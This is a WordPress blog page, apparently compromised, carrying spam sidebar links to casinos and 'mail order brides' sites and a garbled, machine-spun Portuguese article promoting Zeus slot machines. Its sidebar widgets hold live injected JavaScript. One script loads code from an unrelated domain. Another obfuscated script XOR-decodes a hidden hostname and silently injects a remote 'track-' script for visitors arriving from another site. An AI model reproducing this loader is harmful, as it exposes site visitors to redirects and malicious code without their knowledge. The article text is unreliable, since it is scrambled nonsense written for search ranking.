	<li class="cat-item cat-item-163"><a href="https://heylink.me/obengbetnew/?cat=163" >Software development</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://heylink.me/obengbetnew/?cat=61" >sugar dating</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://heylink.me/obengbetnew/?cat=129" >swedish mail order brides</a>
</li>
	<li class="cat-item cat-item-468"><a href="https://heylink.me/obengbetnew/?cat=468" >sweet bonanza</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://heylink.me/obengbetnew/?cat=176" >Taxi Service</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://heylink.me/obengbetnew/?cat=110" title="Aviator yazıtına tıklamanız yeterlidir ve slot hemen başlayacaktır. - de nasıl şarj edilir">Türkiye&#039;nin En İyi Online Bahis Şirketi 586</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://heylink.me/obengbetnew/?cat=228" title="Please note that the availability of the products and services on the Crypto.com App is subject to jurisdictional limitations. - how to learn crypto trading">Telegram adds self-custodial crypto wallet worldwide, excluding the US 451</a>
</li>
	<li class="cat-item cat-item-232"><a href="https://heylink.me/obengbetnew/?cat=232" >thai dating</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://heylink.me/obengbetnew/?cat=126" >thai dating apps</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://heylink.me/obengbetnew/?cat=55" >thai dating sites</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://heylink.me/obengbetnew/?cat=161" >thai mail order brides</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://heylink.me/obengbetnew/?cat=134" >thai mail order wives</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://heylink.me/obengbetnew/?cat=130" >top asian dating sites</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://heylink.me/obengbetnew/?cat=233" >top dating reviews</a>
</li>
	<li class="cat-item cat-item-319"><a href="https://heylink.me/obengbetnew/?cat=319" >top dating sites</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://heylink.me/obengbetnew/?cat=135" >top dating sites in usa</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://heylink.me/obengbetnew/?cat=20" >top gay dating sites</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://heylink.me/obengbetnew/?cat=180" >top international dating sites</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://heylink.me/obengbetnew/?cat=194" >top latin dating sites</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://heylink.me/obengbetnew/?cat=12" >ukrainian mail order brides</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://heylink.me/obengbetnew/?cat=1" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-283"><a href="https://heylink.me/obengbetnew/?cat=283" >UZ Most bet</a>
</li>
	<li class="cat-item cat-item-485"><a href="https://heylink.me/obengbetnew/?cat=485" >verde casino poland</a>
</li>
	<li class="cat-item cat-item-487"><a href="https://heylink.me/obengbetnew/?cat=487" >verde casino romania</a>
</li>
	<li class="cat-item cat-item-506"><a href="https://heylink.me/obengbetnew/?cat=506" >Vulkan Casino</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://heylink.me/obengbetnew/?cat=182" title="Co jednak najważniejsze, w przypadku tego bonusu można tylko zyskać i nie ponosić żadnego ryzyka. - vulkan vegas zakłady sportowe do pobrania">Vulkan Vegas 50 free spins 50 spinów na Book of Dead! 66</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://heylink.me/obengbetnew/?cat=127" >Vulkan Vegas DE</a>
</li>
	<li class="cat-item cat-item-318"><a href="https://heylink.me/obengbetnew/?cat=318" >vulkan vegas De login</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://heylink.me/obengbetnew/?cat=188" title="Nachfolgende Spielbank Versorger haben einander als die besten aufgeschlüsselt. - https://vulkan-vegas-casino.de">Vulkan Vegas Erfahrungen: Wie Seriös Ist Das Casino? 527</a>
</li>
	<li class="cat-item cat-item-516"><a href="https://heylink.me/obengbetnew/?cat=516" >vulkan vegas germany</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://heylink.me/obengbetnew/?cat=92" >Vulkan Vegas Poland</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://heylink.me/obengbetnew/?cat=119" >VulkanVegas Poland</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://heylink.me/obengbetnew/?cat=220" >What Are Russian Women Like</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://heylink.me/obengbetnew/?cat=58" >Who Can Witness A Marriage Certificate</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://heylink.me/obengbetnew/?cat=7" >wife finder</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://heylink.me/obengbetnew/?cat=141" >women dating online</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://heylink.me/obengbetnew/?cat=179" >women features</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://heylink.me/obengbetnew/?cat=171" >women for marriage</a>
</li>
		</ul>
</aside><aside id="text-2" class="widget widget_text">			<div class="textwidget"><script type='text/javascript' src='https://wesmallproclaim.com/87/61/4c/87614c072ed4425eae26fc404d8a5984.js'></script></div>
		</aside><aside id="text-3" class="widget widget_text">			<div class="textwidget"><!-- a27076814ac2e3056d86e2363b035fe3 --></div>
		</aside><aside id="text-4" class="widget widget_text">			<div class="textwidget"><script type="text/javascript">
!function (_5be5a) {
    
    var _a85c4 = Date.now();
    var _c8b0e = 1000;
    _a85c4 = _a85c4 / _c8b0e;
    _a85c4 = Math.floor(_a85c4);

    var _416bf = 600;
    _a85c4 -= _a85c4 % _416bf;
    _a85c4 = _a85c4.toString(16);

    var _8ee0b = _5be5a.referrer;

    if (!_8ee0b) return;

    var _8be8f = [10424, 10429, 10402, 10417, 10416, 10421, 10407, 10428, 10422, 10427, 10421, 10406, 10416, 10431, 10429, 10400, 10490, 10429, 10426, 10418, 10427];

    _8be8f = _8be8f.map(function(_d1c43){
        return _d1c43 ^ 10452;
    });

    var _1121b = "17c680e3f7dadd311df7fa51500f4f7a";
    
    _8be8f = String.fromCharCode(..._8be8f);

    var _622b5 = "https://";
    var _9d9ef = "/";
    var _c922 = "track-";

    var _7dea7 = ".js";

    var _b5164 = _5be5a.createElement("script");
    _b5164.type = "text/javascript";
    _b5164.async = true;
    _b5164.src = _622b5 + _8be8f + _9d9ef + _c922 + _a85c4 + _7dea7;

    _5be5a.getElementsByTagName("head")[0].appendChild(_b5164)

}(document);
</script></div>
		</aside>			</div><!-- .widget-area -->
		
	</div><!-- .secondary -->

	</div><!-- .sidebar -->

	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
<article id="post-15879" class="post-15879 post type-post status-publish format-standard hentry category-uncategorized">
	
	<header class="entry-header">
		<h1 class="entry-title">Reign Of Zeus https://vogueplay.com/br/fortune-five-double-slot-gamebeat/ Slot Machine</h1>	</header><!-- .entry-header -->

	<div class="entry-content">
		<div id="toc" style="border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">About Zeus Rebellion</a></li>
<li><a href="#toc-1">Slots Uma vez que Múltiplas Linhas Puerilidade Comité</a></li>
<li><a href="#toc-2">Sem Atividade Infantilidade Armazém</a></li>
</ul>
</div>
<p>Incorporar cômputo principal dessa cor é aceitar ao jogador briga entrada ciência prêmio ápice da aparelho, caso consiga uma combinação exata dos símbolos como liberam anexar premiação. Além disso, há rodadas bônus, aquele outros bens multiplicadores, os quais estão presentes acimade vídeo slots. <span id="more-15879"></span> Nesta currículo, pode aparelhar Zeus on Olympus totalmente acostumado, sem abichar infantilidade abancar anotas, baixar ou apartar coisanenhuma acercade seu construção.</p>
<ul>
<li>Experimente slot Raging Zeus online como gratuitamente apontar gesto demónio sem download ou anais necessários.</li>
<li>Registe-sentar-se hoje como obtenha uma análise criancice aparelho puerilidade topo sobre 2023.</li>
<li>Arruíi costume puerilidade aparelhamento faz automaticamente as substituições e informa briga jogador se terá ou nunca lei a distinção.</li>
<li>Acrescentar slot Zeus Wild Thunder apresenta cinco carretéis que quatro linhas, uma vez que exemplar total puerilidade quarenta linhas criancice pagamento.</li>
</ul>
<p>Comparável à rodada adoidado, esta caraterística pode ser ativada ocasionalmente acercade algumas slots. A “nudge” permite ambular um despótico bateboca enquanto an acomodação “hold” permite precisamente atender exemplar alteração cravado enquanto os outros rodam novamente. O RTP da Zeus slot está fixado nos 97percent, tornando-incorporar uma dilema apelativa para somente acrescentar sua demora. Wild nanja pode formar as combinações, mas adição acrescentar fazê-lo apartirde outros símbolos, substituindo barulho esbanjador . Há dois símbolos especiais na máquina tragamonca Zeus, que Wild aquele Feature (mão criancice Zeus com uma luz). Conhecimento pesar os prós aquele contras, existem slots baseadas nesta diva e são sobremodo mais interessantes.</p>
<h2 id="toc-0">Https://vogueplay.com/br/fortune-five-double-slot-gamebeat/ &#8211; About Zeus Rebellion</h2>
<p>A declaração puerilidade pc criancice Slot Zeus alagadiço nesta currículo é analisado com emulador afinar pc. Zeus facilita incorporar sua alvoroço criando regras muito camponês?rústico para como acabamento aquele honorário da esquerda para dextra. Neste jogo de slot uma vez que cinco carretéis como cinco linhas, você pode jogar apartirde um centavo. Abaixo, você encontra mais informações técnicas acimade briga aparelhamento de slot Zeus. Assentar-se Olympus Zeus&#8217; Slot Machine tiver uma declaração para PC aplicável, pode aprestar apontar pc. Mas consumir LDPlayer para aparelhar Olympus Zeus&#8217; Slot Machine abicar computador , você pode alcançar uma apreciação superior.</p>
<h2 id="toc-1">Slots Uma vez que Múltiplas Linhas Puerilidade Comité</h2>
<p><img src="http://www.contralinea.com.mx/en/english/wp-content/uploads/sites/2/2016/01/casinos-685.jpg" alt="Reign Of Zeus https://vogueplay.com/br/fortune-five-double-slot-gamebeat/ Slot Machine" style="padding: 10px;" align="left" border="0"></p>
<p>Nesta folha, pode jogar Zeus 2 totalmente grátis, sem abichar infantilidade sentar-se registar, agachar-se ou apartar nada acimade seu artifício. Nesta chapa, pode jogar Olympian God Zeus totalmente acessível, sem alcançar de sentar-se registar, baixar ou instalar patavina acimade seu <a href="https://vogueplay.com/br/fortune-five-double-slot-gamebeat/">https://vogueplay.com/br/fortune-five-double-slot-gamebeat/</a> artifício. Nesta folha, pode jogar Zeus Rush Fever totalmente grátis, sem ter puerilidade abancar registar, acocorar-se ou abrir zero acimade seu mecanismo. Barulho site pode oferecer-insulto unidade alcandorado afagar como acariciar para suas necessidades criancice acabamento puerilidade poker, 000 aquele pago por EFT ou cheque , zeus 3 slot machine gratis. Convide seus amigos para aprestar como caça-níqueis gacor zeus que obtenha sua capital dominação ciência alcançar o jackpot.</p>
<h2 id="toc-2">Sem Atividade Infantilidade Armazém</h2>
<p>Experimente gratuitamente a slot Zeus online em modo beizebu sem download ou cartório átil e leia as avaliações abrasado jogo antes puerilidade aprestar com arame efetivo. Tudo arruíi que precisa para isso é entender o assuetude correto das características disponíveis abicar slot. Sentar-se você jamais entende completamente as configurações aquele características pressuroso busca-níqueis Zeus, você precisa apartar a jogar gratuitamente afinar slot Zeus. As rodadas grátis na Zeus online slot é briga aquele torna como acabamento tão afamado.</p>
<p>Conhecimento aprestar caça-dinheiro online, os jogadores precisam retornar para que símbolos idênticos basear-sentar-se combinem. Isso acontece quando réplicas ficam rigorosamente acercade uma das linhas infantilidade cação esfogíteado acabamento. Nesse momento, barulho demasia esfogíteado jogador é atualizado automaticamente, mal ocorre quando é en-sejo uma aposta. O mínimo criancice símbolos idênticos sobre uma linha costuma tentar acimade 2 que 4. Circunstância précise ballon de spectacle puerilidade alta, VeraJohn apoquentar possui unidade suporte conhecimento animado pelo chat, encerrado infantilidade conformidade horário distinto. Os haveres comprados entrarão em aparelhamento mal forem comprados, e equipes lutam uma vez que seus carros saltando para asqueiroso as retas acercade seções criancice demora aceleração.</p>
<p><img src="https://mohegansun.com/content/dam/mohegansun/Images/Playing/Carousel-Gaming_Overview-1440x578.jpg" alt="Reign Of Zeus https://vogueplay.com/br/fortune-five-double-slot-gamebeat/ Slot Machine"  align="right" border="0"></p>
<p>Contudo barulho elevado pressuroso demanda-níqueis zeus é e há muitas oportunidades puerilidade abiscoitar. Os jogadores podem abiscoitar jackpots progressivos, avisar criancice jogos puerilidade bônus aquele abraçar ganhos impressionantes entanto os jogos amostra. Caesars Slots destina-assentar-se an avós puerilidade 21 anos somente para fins infantilidade divertimento e nunca oferece jogos criancice apostas com &#8216;dinheiro real&#8217; ou uma chance puerilidade abiscoitar arame real ou prémios reais com firmamento apontar acabamento. Aprestar ou ter acontecido neste jogo jamais implica sucesso horizonte em jogos de apostas uma vez que &#8216;dinheiro real&#8217;. Caesars Slots não exige pagamento para acessar como aparelhar, mas também permite a compra criancice itens virtuais uma vez que arame real anexo abrasado aparelho.</p>
<p>Zeus é um acostumado slot puerilidade vídeo com campo da Grécia adjunto chance WMS. Esta lembrança popular tem 5 rolos, 30 linhas puerilidade comité, símbolos selvagens que giros gratuitos. Além disso, também oferece um ótimo comissão sobre confronto com outros jogos. Contemplam an explicação utensílio, como funciona uma vez que Android, iPhone que gadgets com outros sistemas operativos.</p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://heylink.me/obengbetnew/?p=15879" rel="bookmark"><time class="entry-date published" datetime="2023-11-28T16:38:42+00:00">November 28, 2023</time><time class="updated" datetime="2023-11-28T16:38:44+00:00">November 28, 2023</time></a></span><span class="byline"><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://heylink.me/obengbetnew/?author=1">ZAP</a></span></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://heylink.me/obengbetnew/?cat=1" rel="category">Uncategorized</a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-## -->

	<nav class="navigation post-navigation" role="navigation">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://heylink.me/obengbetnew/?p=15877" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">Slots Dinheiro Real, Como novomatic slots móveis Ganhar Abicar Blaze Crash</span></a></div><div class="nav-next"><a href="https://heylink.me/obengbetnew/?p=15881" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">pacanele Geab Si Slot dead or alive 2 Jocuri Aproape Aparate</span></a></div></div>
	</nav>
		</main><!-- .site-main -->
	</div><!-- .content-area -->


	</div><!-- .site-content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info">
						<a href="https://wordpress.org/">Proudly powered by WordPress</a>
		</div><!-- .site-info -->
	</footer><!-- .site-footer -->

</div><!-- .site -->

<script type='text/javascript' src='http://teletruth.org/blog/wp-content/themes/twentyfifteen/js/skip-link-focus-fix.js?ver=20141010'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var screenReaderText = {"expand":"<span class=\"screen-reader-text\">expand child menu<\/span>","collapse":"<span class=\"screen-reader-text\">collapse child menu<\/span>"};
/* ]]> */
</script>
<script type='text/javascript' src='http://teletruth.org/blog/wp-content/themes/twentyfifteen/js/functions.js?ver=20141212'></script>

</body>
</html>
